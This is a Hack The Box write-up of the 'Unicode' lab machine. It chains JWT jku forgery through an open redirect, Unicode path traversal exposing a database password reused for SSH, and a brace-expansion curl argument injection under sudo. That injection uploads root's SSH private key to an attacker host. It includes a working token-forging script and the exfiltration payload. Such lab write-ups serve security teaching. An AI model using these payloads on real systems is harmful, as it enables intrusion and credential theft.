
If we examine the cookie set by the server, we see that it is a JWT token. The contents of this token can be easily shown in jwt.io:

Here we have a weird JWT claim (that is, a key-value pair in the header section). The key jku is not a common one. We see the domain hackmedia.htb, so we can add it to /etc/hosts pointing to 10.10.11.126.
Now, we can request http://hackmedia.htb/static/jwks.json:
$ curl -s hackmedia.htb/static/jwks.json | jq
{
  "keys": [
    {
      "kty": "RSA",
      "use": "sig",
      "kid": "hackthebox",
      "alg": "RS256",
      "n": "AMVcGPF62MA_lnClN4Z6WNCXZHbPYr-dhkiuE2kBaEPYYclRFDa24a-AqVY5RR2NisEP25wdHqHmGhm3Tde2xFKFzizVTxxTOy0OtoH09SGuyl_uFZI0vQMLXJtHZuy_YRWhxTSzp3bTeFZBHC3bju-UxiJZNPQq3PMMC8oTKQs5o-bjnYGi3tmTgzJrTbFkQJKltWC8XIhc5MAWUGcoI4q9DUnPj_qzsDjMBGoW1N5QtnU91jurva9SJcN0jb7aYo2vlP1JTurNBtwBMBU99CyXZ5iRJLExxgUNsDBF_DswJoOxs7CAVC5FjIqhb1tRTy3afMWsmGqw8HiUA2WFYcs",
      "e": "AQAB"
    }
  ]
}
This is a JSON Web Key Set (JWKS). It is used to store the RSA public key that verifies a JWT token, because the token was signed with the corresponding RSA private key when it was created.
Forging a JWT token
The idea is simple, first we create RSA private and public keys. Then, we can generate a JWKS with the public key and expose it using a web server. After that, we can forge a JWT token using admin as user and a jku value that points to our JWKS and sign the token with our private key.
Finally, the victim machine will receive the forged JWT and to verify it, the server will take our JWKS and do the verification successfully.
For that purpose, we can make use of a Python script like this one:
#!/usr/bin/env python3

import base64
import json
import jwt
import sys

from Crypto.PublicKey import RSA
from Crypto.Util.number import long_to_bytes

from http.server import HTTPServer, SimpleHTTPRequestHandler

privkey = open('priv.key').read()
pubkey = RSA.import_key(open('pub.key').read())


def int_to_b64(x: str | int) -> str:
    return base64.urlsafe_b64encode(long_to_bytes(int(x))).decode()


def generate_jwks():
    json.dump({'keys': [{
        'kty': 'RSA',
        'kid': 'hackthebox',
        'use': 'sig',
        'alg': 'RS256',
        'e': int_to_b64(pubkey.e),
        'n': int_to_b64(pubkey.n)
    }]}, open('jwks.json', 'w'), indent=2)


def main():
    generate_jwks()

    ip = sys.argv[1]
    jku = f'http://{ip}/jwks.json'
    token = jwt.encode({'user': 'asdf'}, privkey,
                       algorithm='RS256',
                       headers={'jku': jku})

    print('[+] JWT token:', token)

    HTTPServer(('', 80), SimpleHTTPRequestHandler).serve_forever()


if __name__ == '__main__':
    main()
Before running the script, we need to generate RSA private and public keys. We can use openssl for that:
$ openssl genrsa -out priv.key 1024
Generating RSA private key, 1024 bit long modulus
.........................................................................................................................++++++
...++++++
e is 65537 (0x10001)

$ openssl rsa -in priv.key -pubout > pub.key
writing RSA key
To generate the JWKS, we have to extract n and e from the public key (this is done in Python with Crypto.PublicKey.RSA) and then encode them in Base64. Then, these values and other data are stored into a JSON file called jwks.json.
Then we generate the forged JWT using the RSA private key and putting the URL to jwks.json as jku in the header.
If we run the script, we will see the JWT token and a web server will be started to serve jwks.json:
$ python3 jwks.py 10.10.17.44
[+] JWT token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE3LjQ0L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.OFeVvgtLOIp2u2Gd-LUrPFsTTCq3LvoDTRW98vZWuy2BfcKz4PuXoCIRKX2Rcbnnb6BDBX3UkL7FPa0XhIcw3Y_ASgEGJQWJdzjPWASwtFj_oTDKIlFz0HhgrvHPTM8Mn_t9D164vrPtHnk_w8rjzX5ZLQ5XnRDra8gusgqXK2s
Then, we can use curl to check if the JWT token is valid:
$ curl hackmedia.htb/dashboard/ -H 'Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly8xMC4xMC4xNy40NC9qd2tzLmpzb24ifQ.eyJ1c2VyIjoiYWRtaW4ifQ.ba9qYIw2E8ynYq1OPnZ4gDoSOtxpFZMivvgr8YqN7AXuPE1kw4mpEwYoNyPvoH3dAcnVRjkzytaQGvtYuYT8oXHZMrlZ3uN0p76e86p5Crr4tyYk1D4o8GT0KpCY6ABlcxChxonLGH5S3GqqnJ2wqrojoeThJ-CDrJFQM2ggSWI'
jku validation failed
And the server says that the jku field is invalid. Moreover, we do not receive any requests on the Python server output. The machine must have applied some filtering.
Here we can recall that there was a redirect feature in the website. If the machine is only allowing jku that start with http://hackmedia.htb, then it can be easily bypassed using the redirect feature (Open Redirect). We can change the jku value in the Python script as follows:
+ jku = f'http://hackmedia.htb/redirect?url={ip}/jwks.json'
- jku = f'http://{ip}/jwks.json'
We run the script again:
$ python3 jwks.py 10.10.17.44
[+] JWT token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3JlZGlyZWN0Lz91cmw9MTAuMTAuMTcuNDQvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.cWE5m9Vb9f7PoReY7XjyfRhU-Jrv23yw8C3uum8mVezJCFPeLEBbf030EXrprcGjZjzH4x_I8P9v7NNjAHiVG8bm0JG7BEyE4wjUhtNVTnoiaHnpmbIxvZkZ4UIVmdO4rvVOQYCjIgD4gcoMi2dWF6Az1EbKI1pqJKZypxU4MwM
And check the JWT token:
$ curl hackmedia.htb/dashboard/ -H 'Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3JlZGlyZWN0Lz91cmw9MTAuMTAuMTcuNDQvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.cWE5m9Vb9f7PoReY7XjyfRhU-Jrv23yw8C3uum8mVezJCFPeLEBbf030EXrprcGjZjzH4x_I8P9v7NNjAHiVG8bm0JG7BEyE4wjUhtNVTnoiaHnpmbIxvZkZ4UIVmdO4rvVOQYCjIgD4gcoMi2dWF6Az1EbKI1pqJKZypxU4MwM'
jku validation failed
It is still invalid (and no request received). Let’s compare the legitimate value for the jku and the one we are using:
http://hackmedia.htb/static/jwks.json: Validhttp://hackmedia.htb/redirect/?url=10.10.17.44/jwks.json: Invalid
There is another chance, and that is using directory traversal to have the jku starting with http://hackmedia.htb/static/ and be able to access /redirect/. Namely, we must try:
http://hackmedia.htb/static/jwks.json: Validhttp://hackmedia.htb/static/../redirect/?url=10.10.17.44/jwks.json: To try
So, let’s change the jku in the Python script again:
+ jku = f'http://hackmedia.htb/static/../redirect?url={ip}/jwks.json'
- jku = f'http://hackmedia.htb/redirect?url={ip}/jwks.json'
And then run the script:
$ python3 jwks.py 10.10.17.44
[+] JWT token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE3LjQ0L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.OFeVvgtLOIp2u2Gd-LUrPFsTTCq3LvoDTRW98vZWuy2BfcKz4PuXoCIRKX2Rcbnnb6BDBX3UkL7FPa0XhIcw3Y_ASgEGJQWJdzjPWASwtFj_oTDKIlFz0HhgrvHPTM8Mn_t9D164vrPtHnk_w8rjzX5ZLQ5XnRDra8gusgqXK2s
This time there is no error message:
$ curl hackmedia.htb/dashboard/ -H 'Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE3LjQ0L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.OFeVvgtLOIp2u2Gd-LUrPFsTTCq3LvoDTRW98vZWuy2BfcKz4PuXoCIRKX2Rcbnnb6BDBX3UkL7FPa0XhIcw3Y_ASgEGJQWJdzjPWASwtFj_oTDKIlFz0HhgrvHPTM8Mn_t9D164vrPtHnk_w8rjzX5ZLQ5XnRDra8gusgqXK2s'
<!doctype html>
<html lang="en">
  <!-- ... -->
</html>
So we have a valid forged JWT token. Moreover, there is a request on our server log:
$ python3 jwks.py 10.10.17.44
[+] JWT token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE3LjQ0L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.OFeVvgtLOIp2u2Gd-LUrPFsTTCq3LvoDTRW98vZWuy2BfcKz4PuXoCIRKX2Rcbnnb6BDBX3UkL7FPa0XhIcw3Y_ASgEGJQWJdzjPWASwtFj_oTDKIlFz0HhgrvHPTM8Mn_t9D164vrPtHnk_w8rjzX5ZLQ5XnRDra8gusgqXK2s
10.10.11.126 - - [] "GET /jwks.json HTTP/1.1" 200 -
Now we can create a forged JWT token for user admin. This will bring us to a different dashboard:

Notice that the Python server must be running to serve the jwks.json, so that the machine can retrieve it every time it needs to validate the JWT token.
Exploiting a Directory Path Traversal
On this dashboard, we can see a feature to get some PDF files (although it seems to be not finished):

Valid files are: monthly.pdf and quarterly.pdf.
At this point we can try a common Directory Path Traversal payload and check if the server is vulnerable (namely, multiple ../ and then a file such as /etc/passwd):

As it can be seen, the server blocks our request. It also says that it applies some filters, challenging us to bypass them.
After trying some payloads from HackTricks and PayloadsAllTheThings without any interesting result, we can think of UTF-8 characters (since the machine is called Unicode).
Actually, there is a bypassing technique for Flask that uses a single Unicode character that looks similar to .. or / (for example: ‥, ︰ or /), and Flask parses them as two dots and a slash. More information here.
We can check easily if the server is running Flask by looking at the HTTP response status message. If the message is in capital letters, it is likely to be a Flask application:
$ curl hackmedia.htb -I
HTTP/1.1 308 PERMANENT REDIRECT
Server: nginx/1.18.0 (Ubuntu)
Date:
Content-Type: text/html; charset=utf-8
Content-Length: 260
Connection: keep-alive
Location: http://hackmedia.htb/login/
Now that we know it is a Flask application, we can use the Unicode characters shown above to get /etc/passwd:


The website is vulnerable to Directory Path Traversal. I decided to add this exploit to the previous Python script (using Unicode characters). The script is dpt-jwks.py (detailed explanation here).
Using this script, we can read files from the server in an easy way:
$ python3 dpt-jwks.py 10.10.17.44
[+] JWT token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE3LjQ0L2p3a3MuanNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.OFeVvgtLOIp2u2Gd-LUrPFsTTCq3LvoDTRW98vZWuy2BfcKz4PuXoCIRKX2Rcbnnb6BDBX3UkL7FPa0XhIcw3Y_ASgEGJQWJdzjPWASwtFj_oTDKIlFz0HhgrvHPTM8Mn_t9D164vrPtHnk_w8rjzX5ZLQ5XnRDra8gusgqXK2s
[+] Vulnerable page: http://hackmedia.htb/display/?page=%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/etc/passwd

dpt> /etc/hosts

127.0.0.1 localhost
127.0.1.1 code
127.0.0.1 hackmedia.htb
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
As the server has an nginx (shown in the output of nmap), we an try to read the sites configuration:
dpt> /etc/nginx/sites-enabled/default
limit_req_zone $binary_remote_addr zone=mylimit:10m rate=800r/s;

server{
# Change the Webroot from /home/code/app/ to /var/www/html/
# Change the user password from db.yaml
        listen 80;
        error_page 503 /rate-limited/;
        location / {
                limit_req zone=mylimit;
                proxy_pass http://localhost:8000;
                include /etc/nginx/proxy_params;
                proxy_redirect off;
        }
        location /static/ {
                alias /home/code/coder/static/styles/;
        }
}
Here we see some interesting things:
- “Change the Webroot from /home/code/app/ to /var/www/html/”
- “Change the user password from db.yaml”
We need to find the absolute path to file db.yaml because it may contain clear text credentials. Using these information, we can try the following paths:
/home/code/db.yaml/home/code/app/db.yaml/var/www/html/db.yaml/home/code/coder/static/styles/db.yaml/home/code/coder/static/db.yaml/home/code/coder/db.yaml
And the last one is the valid one:
dpt> /home/code/coder/db.yaml
mysql_host: "localhost"
mysql_user: "code"
mysql_password: "B3stC0d3r2021@@!"
mysql_db: "user"
Actually, we can also get the user.txt flag:
dpt> /home/code/user.txt

eb2b21ad20f6b9239746d35881f4e023
System enumeration
The password found inside the file db.yaml is reused for SSH:
$ ssh code@10.10.11.126
code@10.10.11.126's password:
code@code:~$
User code is able to use sudo to run /usr/bin/treport as root without password (although we have it):
code@code:~$ sudo -l
Matching Defaults entries for code on code:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User code may run the following commands on code:
    (root) NOPASSWD: /usr/bin/treport
This file is a compiled binary:
code@code:~$ file /usr/bin/treport
/usr/bin/treport: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f6af5bc244c001328c174a6abf855d682aa7401b, for GNU/Linux 2.6.32, stripped
The program allows to create, read and download threat reports:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:
If we interact with the program and force an exit (^C), we will see a KeyboardInterrupt:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:^CTraceback (most recent call last):
  File "treport.py", line 67, in <module>
KeyboardInterrupt
[2177] Failed to execute script 'treport' due to unhandled exception!
This is a common exception in Python scripts. This tells us that treport is a Python compiled binary. Moreover, there is a reference to a file called treport.py.
Reversing treport to Python code
To transfer the treport binary to our attacker machine, one could open a web server on the victim machine using Python and request the binary file using wget or curl.
To extract the byte-code (.pyc), we can use PyInstaller Extractor. Then, with the byte-code, we can obtain the original Python script using uncompyle6 (pip3 install uncompyle6).
These tools require Python version 3.8. To avoid issues, this task can be done inside a Docker container:
$ wget -q https://raw.githubusercontent.com/extremecoders-re/pyinstxtractor/master/pyinstxtractor.py

$ docker run --rm -v "$PWD"/:/htb -it python:3.8 bash
root@28075f8d8030:/# cd htb
root@28075f8d8030:/htb# pip3 install uncompyle6
...
root@28075f8d8030:/htb# python3 pyinstxtractor.py treport
[+] Processing treport
[+] Pyinstaller version: 2.1+
[+] Python version: 38
[+] Length of package: 6798297 bytes
[+] Found 46 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: treport.pyc
[+] Found 223 files in PYZ archive
[+] Successfully extracted pyinstaller archive: treport

You can now use a python decompiler on the pyc files within the extracted directory
root@28075f8d8030:/htb# uncompyle6 treport_extracted/treport.pyc > treport.py
Now we are able to read the Python source code and analyze it:
import os, re, sys
from datetime import datetime

class threat_report:
    def create(self):
        file_name = input('Enter the filename:')
        content = input('Enter the report:')
        if '../' in file_name:
            print('NOT ALLOWED')
            sys.exit(0)
        file_path = '/root/reports/' + file_name
        with open(file_path, 'w') as (fd):
            fd.write(content)

    def list_files(self):
        file_list = os.listdir('/root/reports/')
        files_in_dir = ' '.join([str(elem) for elem in file_list])
        print('ALL THE THREAT REPORTS:')
        print(files_in_dir)

    def read_file(self):
        file_name = input('\nEnter the filename:')
        if '../' in file_name:
            print('NOT ALLOWED')
            sys.exit(0)
        contents = ''
        file_name = '/root/reports/' + file_name
        try:
            with open(file_name, 'r') as (fd):
                contents = fd.read()
        except:
            print('SOMETHING IS WRONG')
        else:
            print(contents)

    def download(self):
        now = datetime.now()
        current_time = now.strftime('%H_%M_%S')
        command_injection_list = ['`', ';', '&', '|', '>', '<', '?', "'", '@', '#', '$', '%', '^', '(', ')']
        ip = input('Enter the IP/file_name:')
        res = bool(re.search('\\s', ip))
        if res:
            print('INVALID IP')
            sys.exit(0)
        if 'file' in ip or 'gopher' in ip or 'mysql' in ip:
            print('INVALID URL')
            sys.exit(0)
        for vars in command_injection_list:
            if vars in ip:
                print('NOT ALLOWED')
                sys.exit(0)
            cmd = '/bin/bash -c "curl ' + ip + ' -o /root/reports/threat_report_' + current_time + '"'
            os.system(cmd)


if __name__ == '__main__':
    obj = threat_report()
    print('1.Create Threat Report.')
    print('2.Read Threat Report.')
    print('3.Download A Threat Report.')
    print('4.Quit.')
    check = True
    if check:
        choice = input('Enter your choice:')
        try:
            choice = int(choice)
        except:
            print('Wrong Input')
            sys.exit(0)
        else:
            if choice == 1:
                obj.create()
            elif choice == 2:
                obj.list_files()
                obj.read_file()
            elif choice == 3:
                obj.download()
            elif choice == 4:
                check = False
            else:
                print('Wrong input.')
If we read the four existing methods:
list_filesdoes not seem to be vulnerableread_fileappears to have a good filter for../createalso appears to have a good filter for../downloadhas a list of bad characters, but also a system command with user input being concatenated
Clearly, the most vulnerable method is download. Let’s take a look to the bad characters:
['`', ';', '&', '|', '>', '<', '?', "'", '@', '#', '$', '%', '^', '(', ')']
Actually, it might be easier to show the non-bad characters (skipping ASCII letters and numbers):
['{', '}', ',', '.', '[', ']', '-', '+', ':', '"', '/', '*']
Notice that we cannot use spaces because there is a regular expression that matches any white space:
res = bool(re.search('\\s', ip))
Let’s see what we can do with these non-bad characters.
Privilege escalation with sudo
As shown previously, the user code is able to run /usr/bin/treport as root using sudo. So, every action in this context will be done as root.
The program treport is using curl to handle the threat report download. It can be seen in the source code or entering 127.0.0.1:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:127.0.0.1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2078  100  2078    0     0   405k      0 --:--:-- --:--:-- --:--:--  405k
The output of curl is shown. Actually, we can pass nothing and see a curl error:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
And even show the help panel of curl:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:--help
Usage: curl [options...] <url>
     --abstract-unix-socket <path> Connect via abstract Unix domain socket
     --alt-svc <file name> Enable alt-svc with this cache file
     --anyauth       Pick any authentication method
 -a, --append        Append to target file when uploading
     --basic         Use HTTP Basic Authentication
     --cacert <file> CA certificate to verify peer against
     --capath <dir>  CA directory to verify peer against
...
Taking into account that we can use {, } and ,, we can use them as “spaces” because it works in Bash.
For example, this command:
$ curl {10.10.17.44,-T,/root/.ssh/id_rsa} -o /root/reports/threat_report_HH_MM_SS
Is equivalent to:
$ curl 10.10.17.44 -T /root/.ssh/id_rsa -o /root/reports/threat_report_HH_MM_SS
Using this payload, we can transfer the SSH private key of root to our machine (-T is used in curl to upload the contents of a file with a PUT request). For that, let’s use nc to listen on port 80 (HTTP), and put the payload in treport:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{10.10.17.44,-T,/root/.ssh/id_rsa}
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2590    0     0  100  2590      0   1257  0:00:02  0:00:02 --:--:--  1257
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.126.
Ncat: Connection from 10.10.11.126:33912.
PUT /id_rsa HTTP/1.1
Host: 10.10.17.44
User-Agent: curl/7.68.0
